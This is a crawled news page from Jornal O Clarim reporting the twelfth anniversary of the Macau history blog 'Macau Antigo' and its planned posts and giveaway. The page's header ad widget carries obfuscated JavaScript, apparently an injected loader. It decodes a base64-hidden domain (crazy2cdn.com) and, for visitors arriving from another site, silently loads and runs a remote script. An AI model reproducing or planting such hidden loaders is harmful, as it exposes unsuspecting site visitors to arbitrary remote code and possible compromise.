

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/blogue-foi-fundado-em-novembro-de-2008/
body_size: 11756
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>BLOGUE FOI FUNDADO EM NOVEMBRO DE 2008 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; BLOGUE FOI FUNDADO EM NOVEMBRO DE 2008 Comments Feed" href="https://www.oclarim.com.mo/todas/blogue-foi-fundado-em-novembro-de-2008/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/19822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/blogue-foi-fundado-em-novembro-de-2008/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=19822' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fblogue-foi-fundado-em-novembro-de-2008%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fblogue-foi-fundado-em-novembro-de-2008%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="BLOGUE FOI FUNDADO EM NOVEMBRO DE 2008"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/blogue-foi-fundado-em-novembro-de-2008/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="“Macau Antigo” celebra doze anos com surpresas para os leitores



Cinco mil publicações, meio milhar de visitantes por dia, quase dois milhões no total. Desde que foi fundado em 2008, o blogue “Macau Antigo” tornou-se um dos principais acervos digitais dedicados à história de Macau. A página electr"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-e1604575442903.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-e1604575442903.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-e1604575442903.jpg"/>
  <meta property="article:published_time" content="2020-11-06T14:24:00+08:00"/>
  <meta property="article:modified_time" content="2020-11-05T19:24:22+08:00" />
  <meta property="og:updated_time" content="2020-11-05T19:24:22+08:00" />
  <meta property="article:section" content="Destaque"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="BLOGUE FOI FUNDADO EM NOVEMBRO DE 2008"/>
  <meta itemprop="headline" content="BLOGUE FOI FUNDADO EM NOVEMBRO DE 2008"/>
  <meta itemprop="description" content="“Macau Antigo” celebra doze anos com surpresas para os leitores



Cinco mil publicações, meio milhar de visitantes por dia, quase dois milhões no total. Desde que foi fundado em 2008, o blogue “Macau Antigo” tornou-se um dos principais acervos digitais dedicados à história de Macau. A página electr"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-e1604575442903.jpg"/>
  <meta itemprop="datePublished" content="2020-11-06"/>
  <meta itemprop="dateModified" content="2020-11-05T19:24:22+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="BLOGUE FOI FUNDADO EM NOVEMBRO DE 2008"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/blogue-foi-fundado-em-novembro-de-2008/"/>
  <meta name="twitter:description" content="“Macau Antigo” celebra doze anos com surpresas para os leitores



Cinco mil publicações, meio milhar de visitantes por dia, quase dois milhões no total. Desde que foi fundado em 2008, o blogue “Macau Antigo” tornou-se um dos principais acervos digitais dedicados à história de Macau. A página electr"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-e1604575442903.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-19822 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">BLOGUE FOI FUNDADO EM NOVEMBRO DE 2008</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-19822" class="post-19822 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-todas">
	<img width="895" height="455" src="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-1024x521.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="“Macau Antigo” celebra doze anos com surpresas para os leitores" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-1024x521.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-300x153.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-768x391.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-1536x781.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-2048x1042.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-400x203.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2020/11/Destaque3-e1604575442903.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">BLOGUE FOI FUNDADO EM NOVEMBRO DE 2008</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/blogue-foi-fundado-em-novembro-de-2008/" rel="bookmark"><time class="entry-date published" datetime="2020-11-06T14:24:00+08:00">November 6, 2020</time><time class="updated" datetime="2020-11-05T19:24:22+08:00">November 5, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>“Macau Antigo” celebra doze anos com surpresas para os leitores</h3>



<p>Cinco mil publicações, meio milhar de visitantes por dia, quase dois milhões no total. Desde que foi fundado em 2008, o blogue “Macau Antigo” tornou-se um dos principais acervos digitais dedicados à história de Macau. A página electrónica, da autoria do jornalista João Botas, completa este mês doze anos e reserva aos leitores uma mão cheia de surpresas.</p>



<p>Revelações sobre o hotel Hing Kee, as memórias de uma família russa que visitou Macau na década de 1930, curiosidades sobre a indústria dos panchões ou registos fotográficos do edifício original do Hospital Conde de São Januário, obtidas pouco depois das valências hospitalares terem sido inauguradas em 1874.</p>



<p>Estes e outros temas vão estar durante o mês de Novembro em destaque no blogue “Macau Antigo”, no âmbito da celebração dos doze anos da criação daquele que é, de acordo com João Botas, o maior repositório digital sobre a história de Macau. O jornalista da RTP, antigo residente de Macau, criou o projecto no final de 2008 e desde então o blogue já foi consultado por quase dois milhões de visitantes. O registo levou o responsável pelo “Macau Antigo” a querer assinalar os doze anos da página electrónica com a pompa e a circunstância devidas. “Para assinalar a data serão publicados ao longo do mês de Novembro vários ‘posts’ com temas e imagens inéditas e será realizado um passatempo junto dos leitores, com a oferta de livros sobre a história de Macau”, anuncia João Botas, numa breve nota de Imprensa.</p>



<p>Entre os temas sobre os quais o jornalista se tenciona debruçar ao longo do corrente mês estão as memórias de viagens de três visitantes estrangeiros que assomaram ao território em diferentes períodos dos Séculos XIX e XX, entre os quais estão uma aristocrata russa que visitou Macau no final do século XX e um zoólogo britânico que visitou o então enclave português durante os dias quentes da Revolução Cultural chinesa. João Botas propõe-se ainda publicar um postal com mais de um século e anúncios publicitários a hotéis e casinos que caíram em esquecimento.</p>



<p>O blogue, explica o autor, é visitado por cerca de meio milhar de leitores por dia, um quarto dos quais provenientes de Portugal. “Desde Novembro de 2008, todos os dias, é publicado um novo ‘post’ – já são perto de cinco mil – fazendo do projecto o maior acervo ‘online’ sobre a história de Macau”, adianta. “Em média, diariamente, mais de quinhentas pessoas acedem ao blogue que está muito perto de atingir os dois milhões de visitantes”, sustenta João Botas.</p>



<p>Para além de Portugal, o “Macau Antigo” tem um número significativo de seguidores em países e territórios como Macau, Estados Unidos, Brasil, Rússia, Alemanha, Hong Kong, Itália ou França.</p>



<p class="has-text-align-right"><strong>Marco Carvalho</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/blogue-foi-fundado-em-novembro-de-2008/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="BLOGUE FOI FUNDADO EM NOVEMBRO DE 2008" data-url="https://www.oclarim.com.mo/todas/blogue-foi-fundado-em-novembro-de-2008/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/blogue-foi-fundado-em-novembro-de-2008/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/criancas-da-catequese-da-se-catedral-mascararam-se-de-santos-no-ultimo-domingo/" rel="prev">CRIANÇAS DA CATEQUESE DA SÉ CATEDRAL MASCARARAM-SE DE SANTOS NO ÚLTIMO DOMINGO</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/iniciativa-mothers-meal-chega-ao-continente-africano/" rel="next">INICIATIVA “MOTHER’S MEAL” CHEGA AO CONTINENTE AFRICANO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
								<img width="700" height="832" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="aligncenter wp-post-image" alt="Papa Cónon" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 19, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/blogue-foi-fundado-em-novembro-de-2008/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19822' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
